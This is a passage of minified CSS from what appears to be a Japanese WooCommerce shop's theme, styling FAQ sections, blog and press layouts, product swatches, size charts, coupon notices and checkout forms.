.heading-title{margin-bottom:0}.faq-wrapper{margin-top:50px}.faq__title{font-size:.65rem;line-height:1.8;color:#868786;margin-bottom:12px}.faq__paragraph{font-size:14px;line-height:1.6}.faq-wrapper>.faq:not(:last-child){margin-bottom:42px}.step-landing__group__desc .heading--main{margin-bottom:20px}.page-content>.page>.section .step__group .heading-title{margin-bottom:20px}.step-landing__group__desc{margin-bottom:32px}.step-listing>.step-item:not(:last-child){margin-bottom:20px}body:not(.en) .step-item .heading{font-weight:500;font-family:var(--fontBody)}.step-item .heading{margin-bottom:10px}.step-landing__group__desc .heading_subtitle{font-weight:400}body:not(.en) .step-landing__group__desc .heading_subtitle{letter-spacing:3px}.step-landing__featured-img{position:relative;padding-bottom:90%;display:block}.step-landing__featured-img .featured-img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover}.step-landing__group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:normal !important}@media screen and (min-width: 768px){.intro_text{font-size:.85rem}.page-content>.page>.section h3.heading{font-size:3.5rem}.page-content>.page>.section h3.heading+.sub_heading{font-size:.85rem}.float_title{padding-top:60px}.half-mid-contain .heading{font-size:1.15rem}}@media screen and (min-width: 768px){.page-header.has-bg .short_summary{width:55%;font-size:.85rem}.half-mid-contain{padding:3rem}#bespokeType>.row{height:85vh}.faq-wrapper{margin-top:60px}.faq__title{font-size:14px}.display--small-only{display:none !important}}@media screen and (min-width: 992px){.faq-wrapper{margin-top:70px}.faq__paragraph{font-size:15px}}@media screen and (max-width: 767px){#bespokeType>.row>div{height:auto}#bespokeType .half-mid-contain{margin-top:25rem;max-width:100%;background:#fff;text-align:left}#bespokeType .half-mid-contain .heading-title .heading{font-size:1.45rem}#bespokeType .half-mid-contain a.btn{padding:0 24px;width:100%;text-align:left;height:45px;line-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#bespokeType .half-mid-contain a.btn:after{content:"";display:block;font-size:16px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#bespokeType>.row>div.bg_image{background-size:contain;background-position:center top;background-repeat:no-repeat;background-color:#efefef}section#bespokeType{padding-top:40px}section#bespokeType .float_title{padding-top:0;top:0px}.two_devided_section h3.heading{text-shadow:#fff 1px 0px 0px,#fff .540302px .841471px 0px,#fff -0.416147px .909297px 0px,#fff -0.989992px .14112px 0px,#fff -0.653644px -0.756802px 0px,#fff .283662px -0.958924px 0px,#fff .96017px -0.279415px 0px}.parent-bespoke.page-child #theme-page-header .page-header.has-bg{background-size:260%;background-repeat:no-repeat;background-position:60% -55px !important;background-attachment:initial;background-color:#efefef;height:50vh}.step-landing__group__desc .heading--main{text-align:center;font-size:2.5rem;position:relative}.step-landing__group:not(:last-child){margin-bottom:2rem;padding-bottom:2rem}.step-landing__group__desc .heading--main span{display:inline-block;background:#fff;padding:15px 20px 0;line-height:1.2;width:100%;position:relative;z-index:2}.section .p2{line-height:1.45}.step-landing__group>.step__group{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.step-landing__group>.col-step-img{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.step-landing__group>.col-step-img>.step-landing__featured-img{max-width:80%;margin-left:10%;margin-right:10%;padding-bottom:66.66667%}.page-content>.page>section#appintmentCommon{padding-top:5rem}}body:not(.en).parent-bespoke.page-child .page-header .bg_title_cover #theme-page-title .page-subtitle{font-family:var(--fontBody);letter-spacing:2px;font-weight:300}table#shipping-fee{width:100%;margin-bottom:0}table#shipping-fee td,table#shipping-fee th{font-size:.85rem}#shipping-fee th{font-weight:500;background:#000;color:#fff}table#shipping-fee>tbody>tr:nth-child(even) td{background-color:#f6f6f6}.banner-ad-promo{font-size:.75rem;line-height:1rem;position:relative}.banner-ad-promo .item{min-height:16px}.banner-ad-promo a{font-family:inherit !important}.banner-ad-promo{background-color:#000;padding:14px 14px 10px}.banner-ad-promo a{color:#fff;text-decoration:none;font-family:Eina03}.banner-ad-promo a:hover{color:#fff}.inative-banner-item{display:none}@media only screen and (max-width: 47.99em){.banner-ad-promo{padding:10px 14px 8px;font-size:.625rem}}a.blog-read-more{font-family:var(--fontPrimary);font-weight:400;font-style:italic}.blog-header-info .if-item:after{content:none;margin:0}.blog-header-info .if-cat:before{content:"/";margin:0 12px}.media-content-center-wide{z-index:1;position:relative;width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.normal_post .entry-content{line-height:1.8;font-size:.75rem;font-weight:300}.post-date-header,.press__article-hero__credit{font-family:var(--fontPrimary);font-weight:300}.post-date-header{font-size:.95rem}.single .normal_post .blog-title{margin-bottom:10px}.single .blog-article-header{margin-bottom:24px}.single .normal_post .meta-cat .post-categories li a{font-size:.95rem;font-weight:600;letter-spacing:1px;color:#333}.blog-list .blog-article-date{width:100px}.blog-article-date .on_day{display:block;font-size:3.5rem}.blog-list .blog-article-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.meta-cat .post-categories{padding:0;margin:0;list-style:none}.meta-cat .post-categories li{display:inline-block;font-family:var(--fontPrimary);font-weight:300;font-size:1rem;text-transform:uppercase;line-height:1.15}.blog-article-date{font-family:times,serif}.blog_archive .entry-content,.press__article-hero__descr p{font-weight:300;font-size:.75rem;line-height:1.5}.press_articles .blog-article-sum{text-align:center}.press__article-hero__title,.press_articles .blog-title,.normal_post .blog-title,.blog_archive .blog-title{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400;text-transform:inherit}.press_articles .blog-title{font-size:1.45rem;margin:20px 0}.posted_date_en{font-family:var(--fontPrimary);font-weight:300;font-size:1rem}.press__article-hero__descr p:last-child{margin-bottom:0}.press-article-header .press__header__section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.press-article-header .row{-ms-flex-pack:distribute;justify-content:space-around}.press__article-hero__cat{margin-bottom:20px;font-family:var(--fontPrimary)}.press__article-hero__title{max-width:1024px}.press__article-hero__descr{margin-top:16px}.remodal .remodal_wraper .blog-article{margin-bottom:0}.parent-reservation .page-header{margin-bottom:0}.page-reservation-thanks .page p{line-height:1.5;font-weight:300}.page-reservation-thanks .page p:last-child{margin-bottom:0}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img.woo-variation-gallery-trigger{position:unset;font-size:initial}.single-product-gallery.width_100 a.woo-variation-gallery-trigger{display:none}@media(max-width: 1680px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1366px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 1281px){.remodal .remodal_wraper .blog-article{padding:60px 120px}}@media screen and (max-width: 991px){.remodal .remodal_wraper .blog-article{padding:40px 60px}}@media screen and (max-width: 767px){.remodal .remodal_wraper .blog-article{padding:40px 20px}}@media screen and (min-width: 768px){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.625rem;padding-bottom:.625rem}.normal_post .entry-content,.press__article-hero__descr p{font-size:.85rem}.media-content-center-wide{max-width:80%;margin-right:auto;margin-left:auto}.blog_archive .entry-content{font-size:.95rem}.press-article-header{margin-top:50px;margin-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.press__article-hero__descr{max-width:740px}.press-article-header .row{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width: 992px){.home #slider{padding:0 2rem}.home_section,.menu-layout .container{padding:3px 2rem}section#appintmentHome{padding-top:95px;padding-bottom:120px}.menu-layout-custom .theme-logo{width:220px;margin:0 auto}.menu-layout-custom .header-logo{margin:0 auto;width:110px}.menu-layout-custom .header-logo>a.logo{display:block;width:100%}.menu-layout-custom .is-scroll .theme-logo,.static_header .theme-logo{width:110px}.nav-container .theme-primary-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box .nav-container .theme-primary-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-transform:uppercase}.nav-container{max-width:992px;margin:0 auto}.header-box.is-scroll{position:fixed;width:100%;top:0;background:#fff}.menu-layout.menu-layout-custom .header-box.is-scroll{padding-top:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px rgba(0,0,0,.05)}.header-box.is-scroll .header-content,.header-box.is-scroll #theme-search-btn{display:none}.header-box.is-scroll>.container,.static_header>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-box.is-scroll .nav-container,.static_header .nav-container{margin:0}.header-box.is-scroll .header-action,.static_header .header-action{width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.is-scroll .header-scroll-logo,.static_header .header-scroll-logo{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.is-scroll .nav-container,.static_header .nav-container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.is-scroll .header-container,.static_header .header-container{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2}.header-box.is-scroll .menu-toggle,.static_header .menu-toggle{display:none}.grid_gals .gal_03{max-width:280px;min-width:250px}.menu-layout-custom .header-container{padding-top:24px;padding-bottom:15px}.menu-layout-custom .header-box.is-scroll .header-container,.static_header .header-container{padding-top:0;padding-bottom:0}.menu-layout-custom .theme-primary-menu:not(.theme-sidebar-menu)>li>a{font-size:13px;line-height:52px;padding:0 20px}}@media screen and (min-width: 992px){#home-product-column ul.products{padding-bottom:30px}#home-product-column ul.products>li.middle{margin-top:-15%}.c-btn-cat i{right:2.5rem}.c-btn-cat_wrap{height:5.9375rem}.c-btn-cat_wrap{min-width:320px}.c-btn-cat{padding:1.35rem 3.75rem 1.1875rem 1.25rem;padding-left:1.75rem;width:100%}.c-btn-cat strong{font-size:42px;line-height:30px;padding-top:5px}.c-text-uppercase{font-size:.625rem}.c-footer_logo{margin-bottom:3.125rem}a.c-footer_logo_link{width:190px}#home-product-column ul.products.columns-3>li{width:33.333333%}.c-footer_logo::before,.c-footer_logo::after{top:50%;-webkit-transform:scale(1, 1);transform:scale(1, 1);margin-top:-0.8125rem}}@media(max-width: 1679px)and (min-width: 1280px){.o-container{padding-right:12%;padding-left:12%}}@media(min-width: 1680px){.o-container{padding-right:100px;padding-left:100px;max-width:100rem}}@media only screen and (max-width: 1023px){.c-btn-cat{padding:21px 50px 20px 20px}.c-footer_logo_link{width:140px}.c-footer_logo::before,.c-footer_logo::after{top:50%;margin-top:-13px}.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%}.c-text-uppercase{font-size:.625rem}}@media screen and (max-width: 991px){.sticky_header.is-scroll{position:fixed;width:100%;background:#fff;top:0}}@media screen and (max-width: 767px){.grid_gals .gal_01{width:80%;padding:0}.grid_gals .gal_02{right:auto;bottom:0;top:-45%;left:8%;width:56%;overflow:hidden}.grid_gals .gal_03{width:30%;margin:-30% 0 5% auto}.zoa-category-box-overlay .zoa-category-box-content{position:relative;z-index:2}#itemHero-column{position:relative}section#itemlist-home>.elementor-container{padding-top:50px}.c-btn-cat_wrap{display:block;width:100%;padding:0 40px;overflow:visible}.c-btn-cat{border:1px solid;display:block;margin-top:-24px}.c-btn-cat strong{font-size:1.45rem}.c-text-uppercase{font-size:.625rem}}.products .product .tinvwl-loop-button-wrapper{width:45px;height:45px;opacity:0;margin-right:10px;visibility:hidden;-webkit-transform:translateY(45px);transform:translateY(45px);-webkit-transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);transition:all .2s cubic-bezier(0.4, 0.9, 0.3, 1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:auto}.products .product:hover .tinvwl-loop-button-wrapper{opacity:1;visibility:visible;cursor:pointer;-webkit-transform:translateY(-20px);transform:translateY(-20px)}ul.products li.product .tinvwl_add_to_wishlist_button{color:#fff;margin-top:0;border-radius:50%;border:1px solid #fff;width:45px !important;height:45px !important;line-height:1.7em;font-size:20px}ul.products li.product .tinvwl_add_to_wishlist_button:hover{border-color:#222}ul.products li.product .tinvwl_add_to_wishlist_button:before{margin:0}ul.products li.product .tinvwl_add_to_wishlist-text{display:none}.parent-reservation-form form.post-password-form{text-align:center;margin-top:25px}.parent-reservation-form form.post-password-form label,.parent-reservation-form form.post-password-form input[type=submit]{float:none}ul.products .iconic-was-swatches{opacity:1 !important}.ch_vari_wrap div.woocommerce-variation-price{display:none}#size_chart_content_popup h3#modal1Title{margin-top:10px;margin-bottom:10px;font-size:.95rem}.cross-sells .products.columns-2 .product{overflow:hidden}@media screen and (min-width: 992px){.cross-sells .products.columns-2 .product .c-product-item{margin-bottom:1.5rem}}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap .yith-wcbm-badge-text{line-height:1}.container-image-and-badge-new .yith-wcbm-badge__wrap{background:#000;color:#fff;padding:6px 12px;line-height:1}.shop-content .row>.iconic-woothumbs-all-images-wrap{padding:0}@media screen and (min-width: 768px){.single-product .ch_bad_single{left:calc(50% - 1px)}}.woocommerce-form-coupon-toggle .woo-notice-box{line-height:1}.woocommerce-form-coupon-toggle+#couponBox form.woocommerce-form-coupon{padding-top:0}@media screen and (min-width: 768px){.woocommerce-form-coupon-toggle .woo-notice-box{padding:1rem 2rem}}abbr.required{color:red}.shop-content .row>div{padding-right:15px;padding-left:15px}.after-cart-content{margin-top:2rem}.after-cart-content .desc{font-size:13px;line-height:1.5;font-weight:400}.box_container{max-width:480px}.box_border_tb{padding:8px 0;border-top:1px solid;border-bottom:1px solid}.after-cart-content .desc p:last-child{margin-bottom:0}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_closed:after,.woof_childs_list_opener span.woof_is_opened:before{position:absolute;content:"";background:#000}.woof_childs_list_opener span.woof_is_closed,.woof_childs_list_opener span.woof_is_opened{position:relative;width:12px;height:12px;background:none}.woof_childs_list_opener span.woof_is_closed:before,.woof_childs_list_opener span.woof_is_opened:before{width:100%;height:1px;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woof_childs_list_opener span.woof_is_closed:after{width:1px;height:100%;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.mwb_wgm_giftcard-single-product .price .woocommerce-price-suffix{display:none}.mwb_wgm_giftcard-single-product .price:after{content:"(非課税)";font-size:75%}.woocommerce form .form-row .ywapo_input_container label+label:empty{margin:0}.woocommerce form .form-row .ywapo_input_container_text label{margin-bottom:5px}.woocommerce form .form-row .ywapo_input_container_text label .ywapo_label_position_before{font-weight:600}a.banner-ad-link[data-id="36457"]{color:#ffb3b3}button#place_order{color:#fff}#order_review li.wc_payment_method{border-bottom:1px solid #ddd;padding:19px 0}.wc_payment_method fieldset{border:none}@media screen and (min-width: 768px){.form-row button#place_order{width:48%;min-width:270px}}.woocommerce-form-login .form-row input{float:none}.iconic-woothumbs-images__slide .ch_caption{position:absolute;bottom:0;left:0;font-size:.75rem}.iconic-woothumbs-images__slide{position:relative}span.underlined{text-decoration:underline}p.notion_bf{font-size:.75rem;color:brown;margin-top:12px;text-decoration:underline}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#ff0}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media only screen and (max-width: 768px){.woocommerce form .form-row .ywapo_options_container.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:100%}.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media only screen and (max-width: 340px){#remodal_jis_area{padding-left:18px;padding-right:18px}}@media screen and (min-width: 768px){section#tokutable section.elementor-element .elementor-row>.elementor-column:first-child{width:25%}section#tokutable section.elementor-element .elementor-row>.elementor-column:last-child{width:75%}}@media screen and (max-width: 768px){.justwrap select.justselect{opacity:0;width:100% !important;height:100% !important}}.add-chart-1{margin-top:2rem}#remodal_config_size_info .add-chart-1 #size-chart tr:first-child th{border-top:none !important}#remodal_config_size_info .add-chart-1 #size-chart tr th:first-child,#remodal_config_size_info .add-chart-1 #size-chart tr td:first-child{border-left:1px solid #eaeaea !important}#remodal_config_size_info .add-chart-1 #size-chart tr th,#remodal_config_size_info .add-chart-1 #size-chart tr td{border-right:1px solid #eaeaea !important}.ywapo_input_container.ywapo_input_container_text{display:block}.ywapo_input_container.ywapo_input_container_text input.ywapo_input_text{line-height:1.45;font-size:1rem;padding:.625rem;width:auto}.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg);top:3px}.ywapo_input_container.ywapo_input_container_radio{margin:0;padding:0;position:relative}.ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container.ywapo_input_container_radio{border-top:none}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{margin:0;opacity:0;width:0}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input+label{border:1px solid #efefef;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input:checked+label{border:1px solid #000}.ywapo_label>img+.ywapo_option_label{-webkit-box-flex:1;-ms-flex:1;flex:1}.shop--single .summary .ywapo_group_container.form-row.form-row-wide h3{font-weight:700}.ywapo_group_container_radio.form-row-wide .ywapo_label_tag_position_after:before{content:none}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:2rem}.woocommerce form .form-row .ywapo_options_container .ywapo_input_container.ywapo_input_container_radio label>img{width:80px}.postid-10567 .ywapo_input_container_text,.postid-10588 .ywapo_input_container_text,.postid-10592 .ywapo_input_container_text{display:block}.postid-10567 .ywapo_input_container_text .ywapo_label:before,.postid-10588 .ywapo_input_container_text .ywapo_label:before,.postid-10592 .ywapo_input_container_text .ywapo_label:before{width:0;border:none;content:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after:before{content:""}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label.ywapo_label_tag_position_after{border:none}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input+label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form div#ywapo_value_20.ywapo_group_container_radio input:checked+label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.postid-10567 .ywapo_options_container,.postid-105888 .ywapo_options_container,.postid-10592 .ywapo_options_container{max-width:360px}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round li.iconic-was-swatches__item{margin-bottom:12px}.product-type-variable .woocommerce-variation-price .total_label{font-family:var(--fontBody);font-size:90%}a.iconic-was-swatch.iconic-was-swatch--radio-buttons{font-family:var(--fontBody);font-size:14px}.product-type-variable .woocommerce-variation-price{margin-top:1rem;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.pwc-configurator-view .owl-dot.active{background:#989898}.woocommerce .iconic-was-swatch__container{border:1px solid #efefef}.woocommerce .iconic-was-swatches--round .iconic-was-swatch__container{border:none}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch:before{border:none;border-bottom:1px solid #e8e8e8;background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1);transition:all .3s cubic-bezier(0.25, 0.8, 0.25, 1)}a.iconic-was-swatch.iconic-was-swatch--colour-swatch.iconic-was-swatch--selected{padding:0;margin-top:0;-webkit-transform:scale(1.25);transform:scale(1.25)}.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.iconic-was-swatch--selected:before{border:1px solid #e8e8e8;-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-box-shadow:none;box-shadow:none}.iconic-was-swatches--round.iconic-was-swatches--border.iconic-was-swatches--visual .iconic-was-swatch:not(.iconic-was-swatch--selected){padding:0;-webkit-transform:scale(0.85);transform:scale(0.85)}ul.iconic-was-swatches.iconic-was-swatches--visual.iconic-was-swatches--tooltips.iconic-was-swatches--round{margin-top:12px}.owl-carousel button.owl-dot{background:#dcdcdc}.pwc-configurator .subset.active{-webkit-transform:scale(1.5) translate(10%, 10%);transform:scale(1.5) translate(10%, 10%)}@media screen and (min-width: 768px){form.cart.overlap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media screen and (max-width: 479px){.pwc-configurator .subset.active{-webkit-transform:scale(1.95) translate(15%, 10%);transform:scale(1.95) translate(15%, 10%)}}.blog-article table.email-container,.blog-article table.email-container th,.blog-article table.email-container td{border:none;padding:0}.blog-article table.email-container a{text-decoration:underline}.blog-article table.email-container{margin-left:auto;margin-right:auto;width:100%;max-width:600px}form.post-password-form{padding:0 1rem;display:block;max-width:680px;margin:2rem auto 0}form.post-password-form p{text-align:left;line-height:1.45}@media screen and (max-width: 479px){form.post-password-form input[type=submit]{width:100%;margin-top:1rem;height:42px}}.wcppc-password-protected-content-top{background:#fff;border-radius:8px}.wcppc-password-protected-content-top h2,.wcppc-password-protected-content-top p,.wcppc-password-protected-content-top label{font-family:var(--fontBody)}.wcppc-password-protected-content-top label{letter-spacing:2px}body.wppc-password-protected h2{margin-bottom:1rem;font-size:1.45rem;letter-spacing:1px}.wcppc-password-protected-content-top p{line-height:1.45;margin-bottom:1rem}.woocommerce form .form-row .ywapo_input_container label{position:relative}.ywapo_input_container.ywapo_input_container_checkbox label.ywapo_label.ywapo_label_tag_position_after label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.ywapo_input_container,.woocommerce form .form-row .ywapo_input_container label{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.ywapo_label .ywapo_option_label{line-height:20px;display:inline-block}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:7px;width:7px;height:14px;border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0;z-index:2;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg)}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]:checked+label.ywapo_label:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.btm_border{border-bottom:1px solid}.notice_block.priority{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{max-width:94px}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#news_top_modal.remodal .blog-article-sum .blog-title{font-size:1.2rem}#news_top_modal.remodal .blog-article-sum .media-content-center-wide{max-width:320px;margin-bottom:24px}#news_top_modal.remodal .entry-content{max-width:620px;margin:0 auto}@media screen and (max-width: 479px){#news_top_modal.remodal .blog-article-sum .blog-title{font-size:4.2222vw}}a#ch_link_cp{font-size:.75rem;display:inline-block;border:1px solid #000;line-height:1;padding:4px 12px;border-radius:12px}a#read_cancel_policy_modal{background:#fff;color:#000}a#read_cancel_policy_modal::before{content:"";padding-right:5px;display:inline-block;font:normal normal normal 1em/1 "oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#read_cancel_policy_modal{text-align:left;font-size:.85rem;line-height:1.8;max-height:100%;overflow-y:scroll}#read_cancel_policy_modal h4{font-family:var(--fontBody);font-weight:400;font-size:1rem;margin-top:24px;padding-top:24px;margin-bottom:10px}#read_cancel_policy_modal h4:not(:first-child){border-top:1px solid #efefef}.domain_notice{font-size:13px;line-height:1.45}.gray_box{padding:24px;border:1px solid rgba(0,0,0,.1);font-size:13px}p+.gray_box{margin-top:12px}.sm_contain_p p{margin-bottom:0;line-height:1.45}.sm_contain_p p+p,.sm_contain_p p+ul{margin-top:12px}.sm_contain_p p .button{margin-top:12px}.acc-inner.prod-detail-content>div+p{margin-top:24px}.thanks_message{font-size:.85rem;line-height:1.6;margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}ul.notice-list{margin:0;font-size:.8rem}ul.notice-list li+li{margin-top:12px}ul.notice-list li p{line-height:1.5;margin:0}div#news_top_modal{width:90%;max-width:90%;height:90%;margin:0}.remodal .remodal_wraper .blog-article{float:none}#news_top_modal .remodal_wraper,#news_top_modal .remodal_wraper .conatiner,#news_top_modal .remodal_wraper .blog-article{height:100%}#news_top_modal .remodal_wraper .blog-article{padding-top:40px;padding-bottom:40px;overflow:auto}.wapo_option_description{font-size:12px;font-style:normal;padding-top:5px}body:not(.post-type-product):not(.wp-admin).single-product #TB_window iframe#TB_iframeContent{margin:0 auto;max-width:100%;width:100% !important;height:100% !important}.woocommerce .ywapo_group_container.form-row.form-row-wide{margin-bottom:24px}.lang_flag_switcher{display:none}.c-product-item .c-scroll-fade-in-block .pro-swatch-list{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled{display:none}ul.variations .woo-variation-items-wrapper li.product.product_selection.middle.disabled+li.variable-item{margin-left:15px}@media screen and (min-width: 768px){.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper{width:80%;margin:0 10%}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-archive-align-center .c-product-item .wvs-archive-variation-wrapper .variations .variable-items-wrapper li.variable-item.color-variable-item{margin-top:10px}}@media screen and (max-width: 767px){.shop--single .summary .product_title{font-size:1.25rem;line-height:1;margin-bottom:15px}.shop--single .summary .mini-product__item:not(:last-child){margin-bottom:10px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper.color-variable-wrapper .variable-item:not(.radio-variable-item){margin-bottom:14px}.woo-variation-swatches-stylesheet-enabled 